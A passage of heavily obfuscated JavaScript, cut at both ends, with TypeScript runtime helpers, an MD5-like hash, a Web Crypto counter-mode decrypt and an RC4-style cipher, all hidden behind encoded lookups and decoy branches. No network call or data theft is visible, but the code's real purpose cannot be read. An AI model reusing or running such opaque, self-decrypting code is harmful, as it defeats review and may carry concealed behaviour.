k[dI(0x8fc)+'Iy'](g,Q,H);},'UBxCt':function(g,Q){var dG=dE;return k[dG(0x50c)+'yr'](g,Q);},'Fisif':function(g,Q,H){var dw=dR;return k[dw(0x368)+'pN'](g,Q,H);},'otxiP':function(g,Q,H){var du=dR;return k[du(0x368)+'pN'](g,Q,H);},'bGoIA':function(g,Q){var dh=dR;return k[dh(0x9ce)+'WQ'](g,Q);},'dOOTL':function(g,Q,H){var di=dE;return k[di(0x8fc)+'Iy'](g,Q,H);},'GuaSN':function(g,Q){var ds=dE;return k[ds(0xc9b)+'pA'](g,Q);},'viuLi':function(g,Q){var dm=dR;return k[dm(0x598)+'Lk'](g,Q);},'eSvku':k[dR(0x9d3)+'Oe']};if(k[dE(0x21d)+'Pu'](k[dR(0x6fb)+'rJ'],k[dE(0x6fb)+'rJ']))k[dR(0x368)+'pN'](E,k[dR(0xa00)+'pd'],J);else{var m={};return m[dE(0x4ce)+dE(0x38c)+dR(0xd12)]=[],(P=Object[dR(0x21a)+dE(0x6d0)+dR(0x93c)+dR(0xae3)+'Of']||k[dR(0xa36)+'aK'](m,Array)&&function(g,Q){var dQ=dR,dH=dR,H={'hlqtT':function(Y,M){var dg=j;return G[dg(0x46a)+'IU'](Y,M);},'HFsKA':function(Y,M,S){var dc=j;return G[dc(0x29f)+'Cq'](Y,M,S);}};G[dQ(0x76f)+'TH'](G[dQ(0xcae)+'uP'],G[dQ(0xc4e)+'jl'])?g[dQ(0x4ce)+dH(0x38c)+dH(0xd12)]=Q:H[dH(0x7a8)+'tT'](z[dH(0x9e8)+'h']([k,P,Z,K]),0x1)||H[dH(0x6f1)+'KA'](B,F,D);}||function(g,Q){var dY=dR,dn=dE;if(G[dY(0x870)+'Li'](G[dY(0x396)+'ku'],G[dn(0x396)+'ku'])){var Y=G[dY(0xa10)+'sX'][dY(0x859)+'it']('|'),M=0x0;while(!![]){switch(Y[M++]){case'0':for(p0=(A=G[dn(0x932)+'VX'](G[dY(0x279)+'XI'](S,0x40),p5)?W[dY(0x69d)+dY(0xa0d)+'ay'](G[dn(0x279)+'XI'](S,0x40)):new R(0x0))[dY(0x845)+dY(0xb4a)],p1=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],S=0x0;G[dY(0x932)+'VX'](S,p0);S+=0x1)p1[G[dY(0x29b)+'mw'](S,0x2)]|=G[dY(0x176)+'Oe'](V[S],G[dY(0x15b)+'gG'](G[dY(0x2ce)+'sY'](S,0x4),0x3));continue;case'1':var S,p0,p1,p2,p3,p4,p5=K[dY(0x845)+dY(0xb4a)],p6=[0x67452301,-0x10325477,-0x67452302,0x10325476];continue;case'2':if(p1[G[dn(0xbb8)+'GT'](S,0x2)]|=G[dn(0x176)+'Oe'](0x80,G[dn(0x15b)+'gG'](G[dn(0x2ce)+'sY'](S,0x4),0x3)),G[dY(0x46a)+'IU'](S,0x37)){for(G[dn(0x20a)+'vQ'](Q,p6,p1),S=0x0;G[dY(0x932)+'VX'](S,0x10);S+=0x1)p1[S]=0x0;}continue;case'3':return p2=(p2=G[dn(0x202)+'Ct'](0x8,p5))[dY(0x3a0)+dn(0x638)+'ng'](0x10)[dn(0x411)+'ch'](/(.*?)(.{0,8})$/),p3=G[dn(0x4f9)+'if'](L,p2[0x2],0x10),p4=G[dn(0x79a)+'iP'](C,p2[0x1],0x10)||0x0,p1[0xe]=p3,p1[0xf]=p4,G[dn(0x29f)+'Cq'](R,p6,p1),p6;case'4':for(S=0x40;G[dY(0xcde)+'IA'](S,p5);S+=0x40)G[dn(0x771)+'TL'](B,p6,G[dn(0xa47)+'SN'](F,D[dn(0x69d)+dY(0xa0d)+'ay'](G[dY(0x279)+'XI'](S,0x40),S)));continue;}break;}}else{for(var H in Q)Object[dn(0x39f)+dn(0x93c)+dn(0xae3)][dY(0x92a)+dY(0x972)+dn(0x6d0)+dY(0x703)+'ty'][dY(0x11b)+'l'](Q,H)&&(g[H]=Q[H]);}},k[dE(0x368)+'pN'](P,T,I));}};function K(T,I){var dS=r8,K0=r5,G={'VKKPl':function(m,g){var dv=j;return p[dv(0x6dd)+'yD'](m,g);},'saAFm':function(m,g){var dM=j;return p[dM(0x95b)+'Fs'](m,g);}};if(p[dS(0xc9a)+'Ye'](p[dS(0x93b)+'KP'],p[K0(0x93b)+'KP'])){for(var m=[],g=0x0;G[K0(0x769)+'Pl'](g,arguments[K0(0x845)+K0(0xb4a)]);g++)m=m[K0(0x8e3)+dS(0x9ac)](G[K0(0x449)+'Fm'](l,arguments[g]));return m;}else{if(p[dS(0xba9)+'OR'](p[dS(0x751)+'nW'],typeof I)&&p[dS(0xc9a)+'Ye'](null,I))throw new TypeError(p[dS(0x3a2)+'Vb'](p[dS(0x3a2)+'Vb'](p[K0(0x3bf)+'Oc'],I),p[K0(0x6f5)+'fm']));function m(){var K1=K0,K2=K0;if(k[K1(0x598)+'Lk'](k[K2(0x767)+'Kq'],k[K2(0x767)+'Kq'])){var g,Q=J[K1(0x39f)+K1(0x93c)+K2(0xae3)][K2(0x31a)+K1(0xc49)+'te'][K2(0x11b)+'l'](this);return Q[K1(0xa0e)+'f']=(g=Q[K2(0xa0e)+'f'],m[K2(0x4dd)+K1(0x5b8)+K1(0x2d9)+K1(0xd32)][K1(0xbb9)+'ly'](null,new U(g))),Q;}else this[K1(0x8e3)+K1(0x808)+K2(0x96f)+'or']=T;}p[K0(0x3ce)+'GU'](P,T,I),T[dS(0x39f)+dS(0x93c)+dS(0xae3)]=p[dS(0xcb0)+'eN'](null,I)?Object[K0(0x551)+dS(0x431)](I):(m[K0(0x39f)+dS(0x93c)+dS(0xae3)]=I[dS(0x39f)+K0(0x93c)+K0(0xae3)],new m());}}var B=function(){var K3=r5,K4=r8,T={};T[K3(0x848)+'sW']=p[K3(0x308)+'vn'];var I=T;if(p[K3(0x131)+'Au'](p[K4(0xc48)+'US'],p[K3(0xc48)+'US']))return B=Object[K3(0x96b)+K3(0xc5c)]||function(G){var K5=K4,K6=K4;if(k[K5(0x675)+'XI'](k[K5(0x3f9)+'rR'],k[K6(0x3f9)+'rR']))return this;else{for(var m,g=0x1,Q=arguments[K5(0x845)+K6(0xb4a)];k[K5(0x4ef)+'xp'](g,Q);g++)for(var H in m=arguments[g])Object[K6(0x39f)+K6(0x93c)+K6(0xae3)][K5(0x92a)+K6(0x972)+K5(0x6d0)+K5(0x703)+'ty'][K5(0x11b)+'l'](m,H)&&(G[H]=m[H]);return G;}},B[K4(0xbb9)+'ly'](this,arguments);else{var G=k[K4(0x7aa)+'Fe'](J,this,function(){var K7=K3,K8=K4;return G[K7(0x3a0)+K7(0x638)+'ng']()[K7(0x963)+K8(0xc74)](I[K7(0x848)+'sW'])[K7(0x3a0)+K7(0x638)+'ng']()[K7(0x8e3)+K7(0x808)+K8(0x96f)+'or'](G)[K8(0x963)+K7(0xc74)](I[K7(0x848)+'sW']);});k[K3(0x7c0)+'pV'](G),(f['t']=k[K4(0x2f2)+'QH'],U['i']=k[K4(0xb85)+'if']);}};function F(T,I,G,m){var K9=r8,Kp=r5,g={'mzMQv':k[K9(0x673)+'lK'],'MxeQz':k[K9(0xac3)+'DL'],'LDBVp':k[K9(0x403)+'uL'],'dwRDv':function(Q,H){var KX=K9;return k[KX(0x21d)+'Pu'](Q,H);},'YIHEi':k[Kp(0x225)+'un'],'qNxvx':k[K9(0x8c6)+'AN'],'rEFWK':function(Q,H){var Kr=Kp;return k[Kr(0xa6d)+'yP'](Q,H);},'lbRwY':k[Kp(0x297)+'oJ'],'VvYsF':k[K9(0x8a5)+'VX'],'SbLtp':function(Q,H){var Kj=K9;return k[Kj(0xbcf)+'cq'](Q,H);},'EkLCz':function(Q,H){var Kl=K9;return k[Kl(0x366)+'Ea'](Q,H);},'aPaTA':k[Kp(0x43b)+'sT'],'tPruf':function(Q,H){var Kx=Kp;return k[Kx(0x15f)+'eZ'](Q,H);},'QHMvt':k[Kp(0x4ab)+'iW'],'ZtydV':function(Q,H){var Ke=Kp;return k[Ke(0xbcf)+'cq'](Q,H);},'IWsgl':function(Q,H){var Kb=K9;return k[Kb(0xa36)+'aK'](Q,H);},'zIwHl':k[Kp(0x730)+'QD'],'nyEEF':function(Q,H,Y){var Kq=K9;return k[Kq(0x8fc)+'Iy'](Q,H,Y);},'XfcsI':function(Q,H){var Kf=Kp;return k[Kf(0x90e)+'eJ'](Q,H);},'vAvBG':k[Kp(0x40a)+'Up'],'ukcCR':function(Q,H){var Kz=Kp;return k[Kz(0x469)+'ko'](Q,H);},'hgZtA':function(Q,H){var Kk=Kp;return k[Kk(0x59b)+'Ce'](Q,H);},'FmksW':function(Q,H){var KP=Kp;return k[KP(0x2d7)+'St'](Q,H);},'lwjTR':function(Q,H){var Kd=Kp;return k[Kd(0x455)+'ob'](Q,H);},'rbMLT':function(Q,H){var KK=Kp;return k[KK(0x42a)+'Rn'](Q,H);},'SVoGC':function(Q,H){var KB=K9;return k[KB(0xbcf)+'cq'](Q,H);},'TRnNN':function(Q,H){var KF=Kp;return k[KF(0xaf1)+'kh'](Q,H);},'XRZUk':k[K9(0x3b7)+'Gx'],'IpcOD':function(Q,H){var KD=K9;return k[KD(0x598)+'Lk'](Q,H);},'DDdDA':k[K9(0x35c)+'va'],'nuJfM':k[Kp(0xa1a)+'no'],'BjHAe':function(Q,H){var KA=K9;return k[KA(0x9cd)+'Zn'](Q,H);},'ihkhi':k[Kp(0xd1b)+'Qd'],'sHPqB':k[Kp(0x195)+'KM'],'wkzDc':k[K9(0x1d8)+'Va'],'KCiFY':function(Q,H){var KW=K9;return k[KW(0xc9b)+'pA'](Q,H);}};return new(G||(G=Promise))(function(Q,H){var Ky=Kp,KC=Kp,Y={'khsiJ':g[Ky(0x85b)+'Hl'],'VqYBg':function(p1,p2,p3){var KV=Ky;return g[KV(0x3b5)+'EF'](p1,p2,p3);},'irtVn':function(p1,p2){var Kt=Ky;return g[Kt(0xc88)+'sI'](p1,p2);},'JstCr':function(p1,p2){var KL=Ky;return g[KL(0xc88)+'sI'](p1,p2);},'xEKfY':g[KC(0x740)+'BG'],'lFiup':function(p1,p2){var KR=KC;return g[KR(0x92e)+'CR'](p1,p2);},'OcnlL':function(p1,p2){var KE=Ky;return g[KE(0x2b8)+'tA'](p1,p2);},'dzxZZ':function(p1,p2){var KN=Ky;return g[KN(0x4c8)+'sW'](p1,p2);},'IjMjw':function(p1,p2){var Ka=KC;return g[Ka(0xc85)+'TR'](p1,p2);},'EVyxO':function(p1,p2){var KO=KC;return g[KO(0xc88)+'sI'](p1,p2);},'OZPui':function(p1,p2){var KZ=KC;return g[KZ(0x87b)+'LT'](p1,p2);},'KPsGP':function(p1,p2){var KU=KC;return g[KU(0x3d6)+'GC'](p1,p2);},'crypw':function(p1,p2){var KJ=Ky;return g[KJ(0xcfc)+'NN'](p1,p2);},'shVpW':g[KC(0xc57)+'Uk'],'xOuSG':function(p1,p2){var KT=KC;return g[KT(0x89b)+'OD'](p1,p2);},'rxapp':g[KC(0x23a)+'DA'],'FDnsb':g[KC(0x54e)+'fM'],'BvuZT':function(p1,p2){var KI=Ky;return g[KI(0x3d6)+'GC'](p1,p2);},'emgEO':function(p1,p2){var KG=Ky;return g[KG(0xd3d)+'Ae'](p1,p2);},'dPUJz':g[KC(0x454)+'hi'],'ffISy':function(p1,p2){var Kw=KC;return g[Kw(0x42e)+'dV'](p1,p2);},'eDNZj':g[KC(0x2e2)+'qB'],'nsjhm':g[KC(0x4fe)+'Dc']};function M(p1){var Ku=KC,Kh=Ky,p2={};p2[Ku(0x853)+'qC']=g[Kh(0x42c)+'Qv'],p2[Kh(0x582)+'iW']=g[Ku(0x996)+'Qz'],p2[Kh(0x1dc)+'Lf']=g[Ku(0xa4d)+'Vp'];var p3=p2;if(g[Ku(0xafa)+'Dv'](g[Ku(0xb89)+'Ei'],g[Ku(0x415)+'vx']))try{if(g[Ku(0x167)+'WK'](g[Kh(0x750)+'wY'],g[Ku(0x6bf)+'sF'])){var p4={};p4[Kh(0x8da)+'Nh']=Y[Kh(0x472)+'iJ'];var p5=p4,p6,p7,p8,p9,pp,pX,pr,pj,pl;return Y[Kh(0xa9d)+'Bg'](k,this,function(px){var Ki=Ku,Kg=Ku;switch(px[Ki(0x69c)+'el']){case 0x0:return p6=this['o'],p7=this['u'],p8=function(pe){var Ks=Ki,Km=Ki;return px[Ks(0x2c6)+'se'](pX[Km(0x293)+'b'](p5[Ks(0x8da)+'Nh']))[pe];}(p7),p9=p8['IV'],pp=p8[Ki(0x652)],pX=new Z(),pr=new U(),[0x4,J[Kg(0x4ef)+Ki(0x8b7)][Ki(0x69d)+Ki(0x7f1)][Ki(0xd14)+Ki(0x741)+Ki(0x880)](p3[Kg(0x853)+'qC'],pX[Kg(0x6d1)+Ki(0xd32)](pp),{'name':p3[Ki(0x582)+'iW']},!0x1,[p3[Kg(0x1dc)+'Lf']])];case 0x1:return pj=px[Ki(0x837)+'t'](),[0x4,T[Ki(0x4ef)+Ki(0x8b7)][Kg(0x69d)+Ki(0x7f1)][Ki(0x5ba)+Ki(0x177)+'t']({'name':p3[Kg(0x582)+'iW'],'counter':pX[Kg(0x6d1)+Kg(0xd32)](p9),'length':0x40},pj,I[Ki(0x4dd)+'m'](G[Ki(0x293)+'b'](p6),function(pe){var Kc=Ki,KQ=Ki;return pe[Kc(0x946)+Kc(0x496)+KQ(0x8d0)+'t'](0x0);}))];case 0x2:return pl=px[Ki(0x837)+'t'](),[0x2,pr[Kg(0x5ba)+Kg(0xd32)](pl)];}});}else g[Ku(0x8b5)+'tp'](p0,m[Kh(0x393)+'t'](p1));}catch(p4){if(g[Kh(0x97e)+'Cz'](g[Ku(0x9a7)+'TA'],g[Ku(0x9a7)+'TA'])){var p5=0x0;for(B=F[Kh(0x31a)+Ku(0x972)+Ku(0x6d0)+Ku(0x703)+Kh(0xbbd)+Ku(0x163)+Ku(0x414)](D);Y[Ku(0x2f1)+'Vn'](p5,A[Kh(0x845)+Kh(0xb4a)]);p5++)Y[Ku(0x2f1)+'Vn'](W[Kh(0x68e)+Kh(0x2a1)+'f'](R[p5]),0x0)&&V[Ku(0x39f)+Ku(0x93c)+Ku(0xae3)][Ku(0x39f)+Kh(0x703)+Ku(0x805)+Ku(0xa3f)+Kh(0x92b)+Ku(0xc14)+'le'][Ku(0x11b)+'l'](p4,L[p5])&&(C[R[p5]]=E[N[p5]]);}else g[Ku(0x8b5)+'tp'](H,p4);}else return this['h']=J[Kh(0xa0e)+'f'],this['l']=m[Ku(0x845)+Ku(0xb4a)],this['m']=U[Kh(0x92a)+'h'],this;}function S(p1){var KY=Ky,B7=Ky,p2={'gdlhq':function(p3,p4){var KH=j;return Y[KH(0x4f1)+'Cr'](p3,p4);},'lmNlM':Y[KY(0x96d)+'fY'],'Vqlyl':function(p3,p4){var Kn=KY;return Y[Kn(0x763)+'up'](p3,p4);},'xSsNJ':function(p3,p4){var Kv=KY;return Y[Kv(0x180)+'lL'](p3,p4);},'ZYNfN':function(p3,p4){var Ko=KY;return Y[Ko(0xd13)+'ZZ'](p3,p4);},'zdYdR':function(p3,p4){var KM=KY;return Y[KM(0x7e9)+'jw'](p3,p4);},'twbZv':function(p3,p4){var KS=KY;return Y[KS(0x7e9)+'jw'](p3,p4);},'AkoaK':function(p3,p4){var B0=KY;return Y[B0(0x220)+'xO'](p3,p4);},'QQyYj':function(p3,p4){var B1=KY;return Y[B1(0x7e9)+'jw'](p3,p4);},'fMTHU':function(p3,p4){var B2=KY;return Y[B2(0xd17)+'ui'](p3,p4);},'CWQME':function(p3,p4){var B3=KY;return Y[B3(0x763)+'up'](p3,p4);},'vxiSn':function(p3,p4){var B4=KY;return Y[B4(0xd17)+'ui'](p3,p4);},'YymEK':function(p3,p4){var B5=KY;return Y[B5(0x763)+'up'](p3,p4);},'utYpC':function(p3,p4){var B6=KY;return Y[B6(0x58b)+'GP'](p3,p4);}};if(Y[KY(0x4ef)+'pw'](Y[KY(0x989)+'pW'],Y[KY(0x989)+'pW']))try{Y[KY(0x541)+'SG'](Y[KY(0xc19)+'pp'],Y[KY(0x708)+'sb'])?Y[KY(0xb14)+'ZT'](p0,m[B7(0xb78)+'ow'](p1)):(delete this['m'],delete this['h'],delete this['l']);}catch(p3){if(Y[KY(0x9c3)+'EO'](Y[KY(0xa59)+'Jz'],Y[B7(0xa59)+'Jz'])){var p4=p2[B7(0xa5e)+'lM'][B7(0x859)+'it']('|'),p5=0x0;while(!![]){switch(p4[p5++]){case'0':var p6=this[B7(0x6d1)+B7(0xd32)+'r'][B7(0x6d1)+KY(0xd32)](pX),p7=this[B7(0x6d1)+KY(0xd32)+'r'][KY(0x6d1)+B7(0xd32)](z),p8=new k(p2[B7(0x364)+'yl'](p7[B7(0x845)+KY(0xb4a)],0x6));continue;case'1':p8[B7(0x21a)](p7),p8[KY(0x21a)]([0x37,0xbe,0xef,0xca,0xfe],p7[KY(0x845)+KY(0xb4a)]),p8[p2[KY(0x6f7)+'NJ'](p8[B7(0x845)+KY(0xb4a)],0x1)]=p2[B7(0xb3b)+'fN'](0xff,p6[B7(0x845)+B7(0xb4a)]);continue;case'2':return function(pj){var B8=B7,B9=B7;for(var pl='',px=0x0;p2[B8(0xa7e)+'hq'](px,pj[B8(0x845)+B9(0xb4a)]);px++)pl+=p6[B9(0x4dd)+B9(0x5b8)+B8(0x2d9)+B8(0xd32)](pj[px]);return p7[B8(0x610)+'a'](pl);}(p9);case'3':var p9=new Z(p6[KY(0x845)+B7(0xb4a)]);continue;case'4':for(pr=0x0;p2[KY(0xa7e)+'hq'](pr,p6[KY(0x845)+KY(0xb4a)]);pr++)p9[pr]=p2[KY(0x3f6)+'dR'](p2[KY(0x3ea)+'Zv'](p6[pr],pp[pr]),p2[B7(0xb3b)+'fN'](0xff,pr));continue;case'5':for(var pp=new P(p6[KY(0x845)+KY(0xb4a)]),pX=0x0,pr=0x0;p2[B7(0xcd4)+'aK'](pr,p6[KY(0x845)+B7(0xb4a)]);pr++)pp[pr]=p2[B7(0x4ca)+'Yj'](p8[pX],p8[p2[KY(0x721)+'HU'](p2[KY(0x9e5)+'ME'](pr,pX),p8[B7(0x845)+B7(0xb4a)])]),pX=p2[KY(0x5e3)+'Sn'](p2[KY(0xbd2)+'EK'](pX,pp[pr]),p8[KY(0x845)+B7(0xb4a)]);continue;}break;}}else Y[B7(0x58b)+'GP'](H,p3);}else{var p4={'lwekt':function(p5,p6){var Bp=B7;return p2[Bp(0x9bd)+'pC'](p5,p6);}};return new S(function(p5,p6){var Be=B7,Bb=KY,p7={'BEGFi':function(p8,p9){var BX=j;return p4[BX(0x318)+'kt'](p8,p9);}};!function(p8,p9,pp,pX){var Br=j,Bj=j;p9[Br(0x170)+Br(0x5b0)+'e'](pX)[Br(0x709)+'n'](function(pr){var Bl=Bj,Bx=Br,pj={};pj[Bl(0x881)+'ue']=pr,pj[Bx(0x261)+'e']=pp,p7[Bx(0x456)+'Fi'](p8,pj);},p9);}(p5,p6,(D=A[W](R))[Be(0x261)+'e'],V[Be(0x881)+'ue']);});}}function p0(p1){var Bf=KC,Bz=Ky,p2={'ITrso':function(p4,p5){var Bq=j;return g[Bq(0x8b5)+'tp'](p4,p5);}};if(g[Bf(0xb21)+'uf'](g[Bz(0x692)+'vt'],g[Bz(0x692)+'vt'])){var p4={};p4[Bf(0x881)+'ue']=m,p4[Bf(0x261)+'e']=U,Y[Bf(0x4af)+'Sy'](J,p4);}else{var p3;p1[Bz(0x261)+'e']?g[Bf(0x42e)+'dV'](Q,p1[Bf(0x881)+'ue']):(p3=p1[Bz(0x881)+'ue'],g[Bz(0x79b)+'gl'](p3,G)?p3:new G(function(p4){var Bk=Bf,BP=Bz;Y[Bk(0x541)+'SG'](Y[Bk(0x263)+'Zj'],Y[Bk(0xb11)+'hm'])?Y[BP(0x4af)+'Sy'](p4,p3):p2[BP(0x6e2)+'so'](E,J);}))[Bf(0x709)+'n'](M,S);}}g[KC(0x677)+'FY'](p0,(m=m[KC(0xbb9)+'ly'](T,I||[]))[KC(0x393)+'t']());});}function D(T,I){var BB=r5,BF=r8,G={'IUPJa':function(S,p0){var Bd=j;return k[Bd(0xbcf)+'cq'](S,p0);},'bwOWv':function(S,p0){var BK=j;return k[BK(0xaf1)+'kh'](S,p0);},'iTYpC':k[BB(0x372)+'io'],'UCGai':k[BF(0x2e4)+'bn'],'CXXpg':function(S,p0){var BD=BB;return k[BD(0x2d7)+'St'](S,p0);},'HmcMK':function(S,p0,p1){var BA=BB;return k[BA(0x7aa)+'Fe'](S,p0,p1);},'eRzEO':function(S,p0){var BW=BB;return k[BW(0x15f)+'eZ'](S,p0);},'PaYGW':function(S,p0){var By=BB;return k[By(0x2e1)+'HC'](S,p0);},'WvreA':function(S,p0){var BV=BB;return k[BV(0x59b)+'Ce'](S,p0);},'nJngd':function(S,p0){var Bt=BF;return k[Bt(0xbcf)+'cq'](S,p0);},'cMcgE':function(S,p0){var BL=BB;return k[BL(0x135)+'ok'](S,p0);},'UOZaz':function(S,p0){var BC=BB;return k[BC(0xae1)+'iP'](S,p0);},'rKWuR':function(S,p0,p1){var BR=BB;return k[BR(0x737)+'HC'](S,p0,p1);},'ZbSTG':function(S,p0){var BE=BF;return k[BE(0x59b)+'Ce'](S,p0);},'CZejJ':function(S,p0){var BN=BB;return k[BN(0xcc3)+'Vh'](S,p0);},'bTZat':k[BB(0x4b5)+'mA'],'IULPn':k[BB(0x2fe)+'lK'],'QEPSV':k[BB(0x1f6)+'Mw'],'fjkFp':k[BF(0x780)+'xW'],'QuAGx':function(S,p0){var Ba=BF;return k[Ba(0x2d7)+'St'](S,p0);},'ENfVD':function(S,p0){var BO=BF;return k[BO(0x2d7)+'St'](S,p0);},'MtATY':function(S,p0){var BZ=BF;return k[BZ(0x2e1)+'HC'](S,p0);},'kAwWq':function(S,p0){var BU=BB;return k[BU(0x15f)+'eZ'](S,p0);},'JZEzX':function(S,p0){var BJ=BB;return k[BJ(0x21d)+'Pu'](S,p0);},'uqdNa':k[BF(0x314)+'fu'],'KqiOX':k[BB(0x917)+'bo'],'ZJuho':function(S,p0){var BT=BB;return k[BT(0xc13)+'ot'](S,p0);},'balHy':k[BF(0x67e)+'zt'],'ycoYk':k[BF(0x75b)+'PR'],'RGCTC':function(S,p0){var BI=BF;return k[BI(0x3a6)+'PP'](S,p0);},'UsWoZ':k[BB(0x628)+'Zp'],'ihBNZ':k[BF(0x328)+'QO'],'qovdN':function(S,p0){var BG=BF;return k[BG(0x4ef)+'xp'](S,p0);},'Mogec':k[BF(0xcc9)+'hi'],'MUFFG':k[BF(0x2ac)+'yT'],'KhdBV':function(S,p0){var Bw=BB;return k[Bw(0x323)+'Yf'](S,p0);},'ZfXvw':k[BF(0xc08)+'bd'],'LmUpx':k[BF(0x9c6)+'aj'],'Xmwgc':k[BF(0x145)+'pc'],'MPUqc':k[BB(0xcd9)+'cL'],'RSfAY':function(S,p0){var Bu=BF;return k[Bu(0x132)+'Uu'](S,p0);},'coABa':function(S,p0){var Bh=BB;return k[Bh(0x69a)+'OF'](S,p0);},'trlqc':function(S,p0){var Bi=BB;return k[Bi(0xc25)+'BC'](S,p0);},'phuBP':function(S,p0){var Bs=BF;return k[Bs(0x469)+'ko'](S,p0);},'pIkyi':function(S,p0){var Bm=BF;return k[Bm(0x455)+'ob'](S,p0);},'naHYP':function(S,p0){var Bg=BF;return k[Bg(0x2d7)+'St'](S,p0);},'tnFpN':function(S,p0){var Bc=BB;return k[Bc(0xc5e)+'ya'](S,p0);},'kbJub':k[BF(0xca0)+'Je'],'dXLSZ':k[BF(0x714)+'Fd']},m,g,Q,H,Y={'label':0x0,'sent':function(){var BH=BF,BY=BF,S={'lpzwk':function(p0,p1){var BQ=j;return G[BQ(0x444)+'Ja'](p0,p1);}};if(G[BH(0x656)+'Wv'](G[BY(0xb4b)+'pC'],G[BH(0xa01)+'ai']))return/[\u0080-\uFFFF]/[BY(0x17e)+'t'](q)&&(M=S[BH(0xace)+'wk'](z,S[BY(0xace)+'wk'](k,P))),Z;else{if(G[BH(0x3e9)+'pg'](0x1,Q[0x0]))throw Q[0x1];return Q[0x1];}},'trys':[],'ops':[]};return H={'next':k[BB(0xbcf)+'cq'](M,0x0),'throw':k[BB(0x4be)+'jI'](M,0x1),'return':k[BF(0x4be)+'jI'](M,0x2)},k[BB(0x99a)+'eB'](k[BB(0xc75)+'BL'],typeof Symbol)&&(H[Symbol[BF(0xa89)+BB(0x927)+'or']]=function(){var Bn=BB,Bv=BB;if(k[Bn(0x9cd)+'Zn'](k[Bv(0x624)+'dD'],k[Bv(0x624)+'dD']))J=[0x6,g],U=0x0;else return this;}),H;function M(S){var Fp=BB,FX=BB,p0={'iHbIf':function(p1,p2,p3){var Bo=j;return G[Bo(0xc0f)+'MK'](p1,p2,p3);},'dHVQv':function(p1,p2){var BM=j;return G[BM(0x7ef)+'EO'](p1,p2);},'kOazD':function(p1,p2,p3){var BS=j;return G[BS(0xc0f)+'MK'](p1,p2,p3);},'mrCvl':function(p1,p2){var F0=j;return G[F0(0x41f)+'GW'](p1,p2);},'YFkzq':function(p1,p2){var F1=j;return G[F1(0x3fd)+'eA'](p1,p2);},'CmhND':function(p1,p2){var F2=j;return G[F2(0x444)+'Ja'](p1,p2);},'zNhdj':function(p1,p2){var F3=j;return G[F3(0x208)+'gd'](p1,p2);},'SUQzd':function(p1,p2){var F4=j;return G[F4(0xcad)+'gE'](p1,p2);},'FJbiv':function(p1,p2){var F5=j;return G[F5(0xbc4)+'az'](p1,p2);},'GbCMM':function(p1,p2,p3){var F6=j;return G[F6(0x7e1)+'uR'](p1,p2,p3);},'FBlpJ':function(p1,p2){var F7=j;return G[F7(0xd01)+'TG'](p1,p2);},'KPqVC':function(p1,p2){var F8=j;return G[F8(0x83f)+'jJ'](p1,p2);},'smNxW':function(p1,p2){var F9=j;return G[F9(0x3fd)+'eA'](p1,p2);},'QmdCI':G[Fp(0xa28)+'at'],'bhfAs':G[Fp(0xb0a)+'Pn'],'VWzDs':function(p1,p2){var Fr=FX;return G[Fr(0x656)+'Wv'](p1,p2);},'uNCfp':G[FX(0x7a4)+'SV'],'qxhZz':G[Fp(0x5b1)+'Fp'],'ZgTnf':function(p1,p2){var Fj=Fp;return G[Fj(0x3b1)+'Gx'](p1,p2);},'HHgXI':function(p1,p2){var Fl=Fp;return G[Fl(0x3d8)+'VD'](p1,p2);},'Kgxyk':function(p1,p2){var Fx=FX;return G[Fx(0xa68)+'TY'](p1,p2);},'kKFJU':function(p1,p2){var Fe=Fp;return G[Fe(0x1ae)+'Wq'](p1,p2);},'zkAhZ':function(p1,p2){var Fb=FX;return G[Fb(0x502)+'zX'](p1,p2);},'SydRF':G[FX(0x260)+'Na'],'NAfdm':G[FX(0x99b)+'OX'],'AdbjY':function(p1,p2){var Fq=FX;return G[Fq(0x83f)+'jJ'](p1,p2);},'vvhXS':function(p1,p2){var Ff=Fp;return G[Ff(0x6bb)+'ho'](p1,p2);},'kPtmq':G[Fp(0xab3)+'Hy'],'ETatI':G[FX(0x518)+'Yk'],'mAWjG':function(p1,p2){var Fz=Fp;return G[Fz(0x4bd)+'TC'](p1,p2);},'xBZeE':function(p1,p2){var Fk=Fp;return G[Fk(0x83f)+'jJ'](p1,p2);},'ILsHE':G[FX(0x1d1)+'oZ'],'FxkgU':G[FX(0xc2b)+'NZ'],'MbmNx':function(p1,p2){var FP=Fp;return G[FP(0x84f)+'dN'](p1,p2);},'Nwhel':G[Fp(0xc20)+'ec'],'yPkIz':function(p1,p2){var Fd=Fp;return G[Fd(0x1ae)+'Wq'](p1,p2);},'ZnVIN':G[Fp(0x265)+'FG'],'Dkgcb':function(p1,p2){var FK=FX;return G[FK(0x400)+'BV'](p1,p2);},'NHVaB':G[FX(0x3a4)+'vw'],'mJjCN':G[FX(0x271)+'px'],'keclF':function(p1,p2){var FB=FX;return G[FB(0x444)+'Ja'](p1,p2);},'oocKn':function(p1,p2){var FF=FX;return G[FF(0x83f)+'jJ'](p1,p2);},'FwgHd':G[FX(0xce0)+'gc'],'dxVXm':function(p1,p2){var FD=Fp;return G[FD(0x84f)+'dN'](p1,p2);},'efHyE':G[FX(0x91e)+'qc'],'xccCZ':function(p1,p2){var FA=FX;return G[FA(0x37d)+'AY'](p1,p2);},'acKrN':function(p1,p2){var FW=Fp;return G[FW(0x5f0)+'Ba'](p1,p2);},'hmGcB':function(p1,p2){var Fy=FX;return G[Fy(0x73e)+'qc'](p1,p2);},'Ekryp':function(p1,p2){var FV=Fp;return G[FV(0x253)+'BP'](p1,p2);},'XnIRD':function(p1,p2){var Ft=Fp;return G[Ft(0x4e2)+'yi'](p1,p2);},'GTIMJ':function(p1,p2){var FL=FX;return G[FL(0xd3e)+'YP'](p1,p2);}};if(G[FX(0x530)+'pN'](G[Fp(0x7b3)+'ub'],G[Fp(0x296)+'SZ']))return function(p1){var FN=FX,Fa=Fp,p2={'Hpvrq':function(p3,p4){var FC=j;return p0[FC(0x2cb)+'lF'](p3,p4);},'wZwqV':function(p3,p4){var FR=j;return p0[FR(0x564)+'dj'](p3,p4);},'rWVsr':function(p3,p4){var FE=j;return p0[FE(0x55f)+'Kn'](p3,p4);}};if(p0[FN(0x906)+'XS'](p0[FN(0xc6f)+'Hd'],p0[FN(0xc6f)+'Hd'])){var p3,p4,p5,p6,p7=this[FN(0x4f2)+Fa(0x2a6)+FN(0x985)+'h'],p8=p0[FN(0xa30)+'If'](P,Z,p7),p9=p7;return p0[Fa(0x5d5)+'Qv'](K,B)&&(p9=p0[Fa(0x862)+'zD'](F,D,p7)),p0[FN(0x516)+'vl'](p8,p9)?new 